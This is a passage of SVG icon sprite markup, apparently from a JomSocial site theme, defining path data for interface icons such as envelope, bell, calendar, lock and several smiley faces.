	<path class="path1" d="M8 0l-8 5h16l-8-5zM12.5 6l0.5 1v6h2v-6l0.5-1h-3zM8.5 6l0.5 1v6h2v-6l0.5-1h-3zM4.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 14l-0.5 2h16l-0.5-2h-15zM9 3c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1c0.552 0 1 0.448 1 1z"></path>
</g>
<g id="joms-icon-profile">
	<path class="path1" d="M13.5 0h-12c-0.825 0-1.5 0.675-1.5 1.5v13c0 0.825 0.675 1.5 1.5 1.5h12c0.825 0 1.5-0.675 1.5-1.5v-13c0-0.825-0.675-1.5-1.5-1.5zM13 14h-11v-12h11v12zM4 9h7v1h-7zM4 11h7v1h-7zM5 4.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM7.5 6h-2c-0.825 0-1.5 0.45-1.5 1v1h5v-1c0-0.55-0.675-1-1.5-1z"></path>
</g>
<g id="joms-icon-support">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM5 8c0-1.657 1.343-3 3-3s3 1.343 3 3-1.343 3-3 3-3-1.343-3-3zM14.468 10.679v0l-2.772-1.148c0.196-0.472 0.304-0.989 0.304-1.531s-0.108-1.059-0.304-1.531l2.772-1.148c0.342 0.825 0.532 1.73 0.532 2.679s-0.189 1.854-0.532 2.679v0zM10.679 1.532v0 0l-1.148 2.772c-0.472-0.196-0.989-0.304-1.531-0.304s-1.059 0.108-1.531 0.304l-1.148-2.772c0.825-0.342 1.73-0.532 2.679-0.532 0.949 0 1.854 0.189 2.679 0.532zM1.532 5.321l2.772 1.148c-0.196 0.472-0.304 0.989-0.304 1.531s0.108 1.059 0.304 1.531l-2.772 1.148c-0.342-0.825-0.532-1.73-0.532-2.679s0.189-1.854 0.532-2.679zM5.321 14.468l1.148-2.772c0.472 0.196 0.989 0.304 1.531 0.304s1.059-0.108 1.531-0.304l1.148 2.772c-0.825 0.342-1.73 0.532-2.679 0.532-0.949 0-1.854-0.189-2.679-0.532z"></path>
</g>
<g id="joms-icon-envelope">
	<path class="path1" d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
</g>
<g id="joms-icon-location">
	<path class="path1" d="M8 0c-2.761 0-5 2.239-5 5 0 5 5 11 5 11s5-6 5-11c0-2.761-2.239-5-5-5zM8 8c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path>
</g>
<g id="joms-icon-clock">
	<path class="path1" d="M10.293 11.707l-3.293-3.293v-4.414h2v3.586l2.707 2.707zM8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM8 14c-3.314 0-6-2.686-6-6s2.686-6 6-6c3.314 0 6 2.686 6 6 0 3.314-2.686 6-6 6z"></path>
</g>
<g id="joms-icon-bell">
	<path class="path1" d="M16.023 12.5c0-4.5-4-3.5-4-7 0-0.29-0.028-0.538-0.079-0.749-0.263-1.766-1.44-3.183-2.965-3.615 0.014-0.062 0.021-0.125 0.021-0.191 0-0.52-0.45-0.945-1-0.945-0.55 0-1 0.425-1 0.945 0 0.065 0.007 0.129 0.021 0.191-1.71 0.484-2.983 2.208-3.020 4.273-0.001 0.030-0.001 0.060-0.001 0.091 0 3.5-4 2.5-4 7 0 1.191 2.665 2.187 6.234 2.439 0.336 0.631 1.001 1.061 1.766 1.061s1.43-0.43 1.766-1.061c3.568-0.251 6.234-1.248 6.234-2.439 0-0.004-0-0.007-0-0.011l0.024 0.011zM12.91 13.345c-0.847 0.226-1.846 0.389-2.918 0.479-0.089-1.022-0.947-1.824-1.992-1.824s-1.903 0.802-1.992 1.824c-1.072-0.090-2.071-0.253-2.918-0.479-1.166-0.311-1.724-0.659-1.928-0.845 0.204-0.186 0.762-0.534 1.928-0.845 1.356-0.362 3.1-0.561 4.91-0.561s3.554 0.199 4.91 0.561c1.166 0.311 1.724 0.659 1.928 0.845-0.204 0.186-0.762 0.534-1.928 0.845z"></path>
</g>
<g id="joms-icon-calendar">
	<path class="path1" d="M5 6h2v2h-2zM8 6h2v2h-2zM11 6h2v2h-2zM2 12h2v2h-2zM5 12h2v2h-2zM8 12h2v2h-2zM5 9h2v2h-2zM8 9h2v2h-2zM11 9h2v2h-2zM2 9h2v2h-2zM13 0v1h-2v-1h-7v1h-2v-1h-2v16h15v-16h-2zM14 15h-13v-11h13v11z"></path>
</g>
<g id="joms-icon-box-add">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM8 13l-5-4h3v-3h4v3h3l-5 4zM2.414 3l1-1h9.172l1 1h-11.172z"></path>
</g>
<g id="joms-icon-box-remove">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM10 10v3h-4v-3h-3l5-4 5 4h-3zM2.414 3l1-1h9.171l1 1h-11.171z"></path>
</g>
<g id="joms-icon-bubble">
	<path class="path1" d="M8 1c4.418 0 8 2.91 8 6.5 0 3.59-3.582 6.5-8 6.5-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-bubbles">
	<path class="path1" d="M17 14.081c0 0.711 0.407 1.327 1 1.628v0.249c-0.166 0.023-0.335 0.035-0.508 0.035-1.063 0-2.021-0.446-2.699-1.16-0.41 0.109-0.844 0.168-1.293 0.168-2.485 0-4.5-1.791-4.5-4 0-2.209 2.015-4 4.5-4 2.485 0 4.5 1.791 4.5 4 0 0.865-0.309 1.665-0.834 2.32-0.107 0.232-0.166 0.489-0.166 0.761zM8 0c4.351 0 7.89 2.822 7.997 6.336-0.768-0.343-1.619-0.524-2.497-0.524-1.493 0-2.903 0.523-3.971 1.472-1.107 0.984-1.717 2.304-1.717 3.716 0 0.698 0.149 1.373 0.433 1.997-0.082 0.002-0.164 0.003-0.246 0.003-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-user">
	<path class="path1" d="M9.732 10.98c-0.345-0.055-0.353-1.005-0.353-1.005s1.015-1.005 1.236-2.356c0.595 0 0.963-1.437 0.368-1.942 0.025-0.532 0.765-4.177-2.982-4.177-3.747 0-3.007 3.645-2.982 4.177-0.595 0.505-0.228 1.942 0.368 1.942 0.221 1.351 1.236 2.356 1.236 2.356s-0.008 0.95-0.353 1.005c-1.113 0.177-5.268 2.010-5.268 4.020h14c0-2.010-4.155-3.843-5.268-4.020z"></path>
</g>
<g id="joms-icon-users">
	<path class="path1" d="M11.484 12.584c-0.296-0.047-0.303-0.854-0.303-0.854s0.87-0.854 1.060-2.002c0.51 0 0.825-1.221 0.315-1.65 0.021-0.452 0.656-3.55-2.556-3.55-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.15-4.516 1.708-4.516 3.416h12c0-1.708-3.562-3.266-4.516-3.416zM5.376 12.856c0.689-0.424 1.525-0.817 2.212-1.053-0.246-0.351-0.52-0.827-0.693-1.392-0.241-0.196-0.437-0.477-0.562-0.822-0.126-0.345-0.174-0.732-0.135-1.089 0.028-0.256 0.101-0.495 0.213-0.705-0.068-0.728-0.116-2.157 0.819-3.199 0.363-0.404 0.821-0.695 1.37-0.87-0.098-1.012-0.612-2.2-2.601-2.2-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.151-4.516 1.708-4.516 3.416h5.15c0.074-0.048 0.149-0.096 0.226-0.144z"></path>
</g>
<g id="joms-icon-spinner">
	<path class="path1" d="M16 8c-0.020-1.045-0.247-2.086-0.665-3.038-0.417-0.953-1.023-1.817-1.766-2.53-0.743-0.714-1.624-1.278-2.578-1.651-0.953-0.374-1.978-0.552-2.991-0.531-1.013 0.020-2.021 0.24-2.943 0.646-0.923 0.405-1.758 0.992-2.449 1.712-0.691 0.72-1.237 1.574-1.597 2.497-0.361 0.923-0.533 1.914-0.512 2.895 0.020 0.981 0.234 1.955 0.627 2.847 0.392 0.892 0.961 1.7 1.658 2.368 0.697 0.668 1.523 1.195 2.416 1.543 0.892 0.348 1.851 0.514 2.799 0.493 0.949-0.020 1.89-0.227 2.751-0.608 0.862-0.379 1.642-0.929 2.287-1.604 0.645-0.674 1.154-1.472 1.488-2.335 0.204-0.523 0.342-1.069 0.415-1.622 0.019 0.001 0.039 0.002 0.059 0.002 0.552 0 1-0.448 1-1 0-0.028-0.001-0.056-0.004-0.083h0.004zM14.411 10.655c-0.367 0.831-0.898 1.584-1.55 2.206-0.651 0.622-1.422 1.112-2.254 1.434-0.832 0.323-1.723 0.476-2.608 0.454-0.884-0.020-1.759-0.215-2.56-0.57-0.801-0.354-1.526-0.867-2.125-1.495-0.599-0.628-1.071-1.371-1.38-2.173-0.31-0.801-0.457-1.66-0.435-2.512 0.020-0.852 0.208-1.694 0.551-2.464 0.342-0.77 0.836-1.468 1.441-2.044 0.605-0.576 1.321-1.029 2.092-1.326 0.771-0.298 1.596-0.438 2.416-0.416 0.82 0.020 1.629 0.202 2.368 0.532 0.74 0.329 1.41 0.805 1.963 1.387 0.553 0.582 0.988 1.27 1.272 2.011 0.285 0.74 0.418 1.532 0.397 2.32h0.004c-0.002 0.027-0.004 0.055-0.004 0.083 0 0.516 0.39 0.94 0.892 0.994-0.097 0.544-0.258 1.075-0.481 1.578z"></path>
</g>
<g id="joms-icon-search">
	<path class="path1" d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6-3.314 0-6 2.686-6 6 0 3.314 2.686 6 6 6 1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path>
</g>
<g id="joms-icon-key">
	<path class="path1" d="M11 0c-2.761 0-5 2.239-5 5 0 0.313 0.029 0.619 0.084 0.916l-6.084 6.084v3c0 0.552 0.448 1 1 1h1v-1h2v-2h2v-2h2l1.298-1.298c0.531 0.192 1.105 0.298 1.702 0.298 2.761 0 5-2.239 5-5s-2.239-5-5-5zM12.498 5.002c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-lock">
	<path class="path1" d="M13 7h-1v-3c0-2.209-1.791-4-4-4s-4 1.791-4 4v3h-1c-0.55 0-1 0.45-1 1v7c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-7c0-0.55-0.45-1-1-1zM8 13c-0.552 0-1-0.448-1-1s0.448-1 1-1 1 0.448 1 1-0.448 1-1 1zM10 7h-4v-3c0-1.103 0.897-2 2-2s2 0.897 2 2v3z"></path>
</g>
<g id="joms-icon-wrench">
	<path class="path1" d="M15.671 12.779l-7.196-6.168c0.335-0.63 0.525-1.348 0.525-2.111 0-2.485-2.015-4.5-4.5-4.5-0.455 0-0.893 0.068-1.307 0.193l2.6 2.6c0.389 0.389 0.389 1.025 0 1.414l-1.586 1.586c-0.389 0.389-1.025 0.389-1.414 0l-2.6-2.6c-0.125 0.414-0.193 0.852-0.193 1.307 0 2.485 2.015 4.5 4.5 4.5 0.763 0 1.482-0.19 2.111-0.525l6.168 7.196c0.358 0.418 0.969 0.441 1.358 0.052l1.586-1.586c0.389-0.389 0.365-1-0.052-1.358z"></path>
</g>
<g id="joms-icon-cog">
	<path class="path1" d="M14.59 9.535c-0.839-1.454-0.335-3.317 1.127-4.164l-1.572-2.723c-0.449 0.263-0.972 0.414-1.529 0.414-1.68 0-3.042-1.371-3.042-3.062h-3.145c0.004 0.522-0.126 1.051-0.406 1.535-0.839 1.454-2.706 1.948-4.17 1.106l-1.572 2.723c0.453 0.257 0.845 0.634 1.123 1.117 0.838 1.452 0.336 3.311-1.12 4.16l1.572 2.723c0.448-0.261 0.967-0.41 1.522-0.41 1.675 0 3.033 1.362 3.042 3.046h3.145c-0.001-0.517 0.129-1.040 0.406-1.519 0.838-1.452 2.7-1.947 4.163-1.11l1.572-2.723c-0.45-0.257-0.839-0.633-1.116-1.113zM8 11.24c-1.789 0-3.24-1.45-3.24-3.24 0-1.789 1.45-3.24 3.24-3.24 1.789 0 3.24 1.45 3.24 3.24-0 1.789-1.45 3.24-3.24 3.24z"></path>
</g>
<g id="joms-icon-gift">
	<path class="path1" d="M12.055 5c0.283-0.201 0.555-0.425 0.804-0.674 0.522-0.522 0.871-1.164 0.983-1.808 0.123-0.706-0.057-1.362-0.494-1.798-0.348-0.348-0.82-0.533-1.365-0.533-0.775 0-1.593 0.372-2.242 1.021-1.039 1.039-1.644 2.472-1.97 3.496-0.241-1.028-0.722-2.416-1.657-3.351-0.501-0.501-1.142-0.759-1.748-0.759-0.495 0-0.965 0.172-1.317 0.523-0.781 0.781-0.675 2.153 0.236 3.064 0.325 0.325 0.705 0.595 1.105 0.819h-3.391v4h1v7h12v-7h1v-4h-2.945zM10.536 2.003c0.433-0.433 0.974-0.692 1.446-0.692 0.167 0 0.402 0.035 0.57 0.203 0.407 0.407 0.178 1.349-0.489 2.016-0.687 0.687-1.61 1.159-2.413 1.47h-0.792c0.29-0.899 0.813-2.132 1.678-2.997zM3.655 2.514c-0.011-0.143-0.001-0.41 0.191-0.601 0.16-0.16 0.372-0.194 0.521-0.194v0c0.332 0 0.679 0.157 0.952 0.429 0.529 0.529 0.965 1.371 1.26 2.436 0.008 0.029 0.016 0.057 0.023 0.086-0.028-0.008-0.057-0.015-0.086-0.023-1.064-0.295-1.906-0.731-2.436-1.26-0.247-0.247-0.403-0.565-0.426-0.872zM7 15h-4v-6.5h4v6.5zM7 8h-5v-2h5v2zM13 15h-4v-6.5h4v6.5zM14 8h-5v-2h5v2z"></path>
</g>
<g id="joms-icon-remove">
	<path class="path1" d="M3 16h10l1-11h-12zM10 2v-2h-4v2h-5v3l1-1h12l1 1v-3h-5zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-briefcase">
	<path class="path1" d="M15 4h-4v-1c0-0.55-0.45-1-1-1h-4c-0.55 0-1 0.45-1 1v1h-4c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM6 3.002c0.001-0.001 0.001-0.001 0.002-0.002h3.996c0.001 0.001 0.001 0.001 0.002 0.002v0.998h-4v-0.998zM15 8h-2v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-6v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-2v-1h14v1z"></path>
</g>
<g id="joms-icon-switch">
	<path class="path1" d="M10 2.29v2.124c0.566 0.247 1.086 0.6 1.536 1.050 0.944 0.944 1.464 2.2 1.464 3.536s-0.52 2.591-1.464 3.536c-0.944 0.944-2.2 1.464-3.536 1.464s-2.591-0.52-3.536-1.464c-0.944-0.944-1.464-2.2-1.464-3.536s0.52-2.591 1.464-3.536c0.45-0.45 0.97-0.803 1.536-1.050v-2.124c-2.891 0.861-5 3.539-5 6.71 0 3.866 3.134 7 7 7 3.866 0 7-3.134 7-7 0-3.171-2.109-5.849-5-6.71zM7 0h2v8h-2z"></path>
</g>
<g id="joms-icon-signup">
	<path class="path1" d="M7 12.414l-3.207-3.707 0.914-0.914 2.293 1.793 4.293-3.793 0.914 0.914zM12.996 2c0.001 0.001 0.003 0.002 0.004 0.004v11.993c-0.001 0.001-0.002 0.003-0.004 0.004h-9.993c-0.001-0.001-0.003-0.002-0.004-0.004v-11.993c0.001-0.001 0.002-0.003 0.004-0.004h-2.004v12c0 1.1 0.9 2 2 2h10c1.1 0 2-0.9 2-2v-12h-2.004zM10 2v-1c0-0.552-0.448-1-1-1h-2c-0.552 0-1 0.448-1 1v1h-2v2h8v-2h-2zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-list">
	<path class="path1" d="M0 0h4v4h-4zM6 1h10v2h-10zM0 6h4v4h-4zM6 7h10v2h-10zM0 12h4v4h-4zM6 13h10v2h-10z"></path>
</g>
<g id="joms-icon-menu">
	<path class="path1" d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</g>
<g id="joms-icon-earth">
	<path class="path1" d="M13.657 2.343c1.511 1.511 2.343 3.52 2.343 5.657s-0.832 4.146-2.343 5.657c-1.511 1.511-3.52 2.343-5.657 2.343-2.137 0-4.146-0.832-5.657-2.343-1.511-1.511-2.343-3.52-2.343-5.657 0-2.137 0.832-4.146 2.343-5.657 1.511-1.511 3.52-2.343 5.657-2.343 2.137 0 4.146 0.832 5.657 2.343zM12.95 12.95c0.985-0.985 1.64-2.213 1.911-3.548-0.211 0.31-0.412 0.425-0.537-0.269-0.128-1.131-1.167-0.409-1.821-0.81-0.688 0.463-2.233-0.901-1.97 0.638 0.405 0.694 2.188-0.929 1.299 0.54-0.567 1.025-2.073 3.296-1.877 4.473 0.025 1.715-1.752 0.358-2.364-0.211-0.412-1.139-0.14-3.131-1.217-3.689-1.169-0.051-2.172-0.157-2.625-1.464-0.273-0.935 0.29-2.326 1.292-2.541 1.466-0.921 1.99 1.079 3.365 1.116 0.427-0.447 1.591-0.589 1.687-1.090-0.902-0.159 1.145-0.759-0.086-1.1-0.679 0.080-1.117 0.704-0.756 1.234-1.316 0.307-1.358-1.905-2.624-1.207-0.032 1.103-2.066 0.358-0.704 0.134 0.468-0.205-0.763-0.797-0.098-0.689 0.327-0.018 1.427-0.403 1.129-0.663 0.613-0.38 1.127 0.911 1.727-0.029 0.433-0.723-0.182-0.856-0.724-0.49-0.306-0.343 0.54-1.082 1.286-1.402 0.249-0.107 0.486-0.165 0.668-0.148 0.376 0.434 1.071 0.509 1.107-0.052-0.931-0.446-1.957-0.681-3.020-0.681-1.525 0-2.976 0.485-4.177 1.381 0.323 0.148 0.506 0.332 0.195 0.567-0.241 0.72-1.221 1.686-2.082 1.549-0.447 0.77-0.741 1.619-0.867 2.508 0.72 0.238 0.887 0.71 0.732 0.868-0.367 0.32-0.593 0.774-0.709 1.271 0.235 1.435 0.909 2.757 1.957 3.806 1.322 1.322 3.080 2.050 4.95 2.050 1.87 0 3.628-0.728 4.95-2.050z"></path>
</g>
<g id="joms-icon-link">
	<path class="path1" d="M14.897 1.166l-0.063-0.063c-1.471-1.471-3.878-1.471-5.349 0l-3.408 3.408c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c0.122 0.123 0.252 0.233 0.386 0.335l1.248-1.248c-0.145-0.086-0.283-0.189-0.408-0.313l-0.063-0.063c-0.799-0.798-0.799-2.098 0-2.897l3.408-3.408c0.799-0.799 2.098-0.799 2.897 0l0.063 0.063c0.798 0.799 0.798 2.098 0 2.897l-1.542 1.542c0.268 0.661 0.395 1.366 0.383 2.069l2.384-2.384c1.471-1.471 1.471-3.878-0-5.349zM9.86 6.077c-0.122-0.122-0.252-0.233-0.386-0.335l-1.248 1.247c0.145 0.086 0.283 0.189 0.408 0.313l0.063 0.063c0.799 0.799 0.799 2.098 0 2.897l-3.408 3.408c-0.799 0.798-2.098 0.798-2.897 0l-0.063-0.063c-0.798-0.799-0.798-2.098 0-2.897l1.542-1.542c-0.268-0.661-0.394-1.366-0.383-2.069l-2.384 2.384c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c1.471 1.471 3.878 1.471 5.349 0l3.408-3.408c1.471-1.471 1.471-3.878 0-5.349l-0.063-0.063z"></path>
</g>
<g id="joms-icon-eye">
	<path class="path1" d="M8 3c-3.489 0-6.514 2.032-8 5 1.486 2.968 4.511 5 8 5 3.489 0 6.514-2.032 8-5-1.486-2.968-4.511-5-8-5zM11.945 5.652c0.94 0.6 1.737 1.403 2.335 2.348-0.598 0.946-1.395 1.749-2.335 2.348-1.181 0.753-2.545 1.152-3.944 1.152-1.399 0-2.763-0.398-3.945-1.152-0.94-0.6-1.737-1.403-2.335-2.348 0.598-0.946 1.395-1.749 2.335-2.348 0.061-0.039 0.123-0.077 0.185-0.114-0.156 0.427-0.241 0.888-0.241 1.369 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.481-0.085-0.942-0.241-1.369 0.062 0.037 0.124 0.075 0.185 0.114zM8 6.406c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z"></path>
</g>
<g id="joms-icon-star">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-3.492 1.836 0.667-3.888-2.825-2.753 3.904-0.567 1.746-3.537 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star2">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-0.015 0.008 0.015-8.918 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star3">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899z"></path>
</g>
<g id="joms-icon-thumbs-up">
	<path class="path1" d="M14.5 9c1.141 0 0.5 3-0.5 3 0.5 0 0 2.5-1 2.5 0 1-1 1.5-2 1.5-4.224 0-2.739-1.057-7-1.5v-8c3.764-1.129 7.5-3.96 7.5-6.5 0.828 0 3 1 0 6 0 0 2.5 0 3 0 1.5 0 1 3 0 3zM3 6.5v8h1v0.5h-2c-0.55 0-1-0.675-1-1.5v-6c0-0.825 0.45-1.5 1-1.5h2v0.5h-1z"></path>
</g>
<g id="joms-icon-happy">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8 9.356c1.812 0 3.535-0.481 5-1.327-0.228 2.788-2.393 4.971-5 4.971-2.607 0-4.772-2.186-5-4.973 1.465 0.845 3.188 1.329 5 1.329zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-smiley">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.002 9.801l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699s2.389-0.681 3.002-1.699z"></path>
</g>
<g id="joms-icon-tongue">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM12 9v1h-1v1.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-1.5h-4v-1h8z"></path>
</g>
<g id="joms-icon-sad">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM4.998 12.199l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.413 0.973 4.288 2.427l-1.286 0.772c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699z"></path>
</g>
<g id="joms-icon-wink">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8.48 11.11c2.191-0.433 3.892-1.43 4.507-2.759-0.338 2.624-2.524 4.649-5.17 4.649-1.863 0-3.498-1.004-4.42-2.515 1.1 0.86 3.040 1.028 5.083 0.625zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM5.5 5.805c-0.653 0-1.208 0.245-1.414 0.586-0.055-0.092-0.086-0.503-0.086-0.605 0-0.485 0.672-0.879 1.5-0.879 0.828 0 1.5 0.394 1.5 0.879 0 0.103-0.030 0.514-0.086 0.605-0.206-0.341-0.761-0.586-1.414-0.586z"></path>
</g>
<g id="joms-icon-grin">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM3 8v1c0 2.2 1.8 4 4 4h2c2.2 0 4-1.8 4-4v-1h-10zM6 11.828c-0.415-0.148-0.796-0.388-1.118-0.71-0.569-0.569-0.882-1.321-0.882-2.118h2v2.828zM9 12h-2v-3h2v3zM11.118 11.118c-0.322 0.322-0.703 0.562-1.118 0.71v-2.828h2c0 0.797-0.313 1.549-0.882 2.118zM3.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261 0.153 0 0.283-0.11 0.308-0.261 0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.009 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261zM9.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261s0.283-0.11 0.308-0.261c0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.008 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261z"></path>
</g>
<g id="joms-icon-cool">
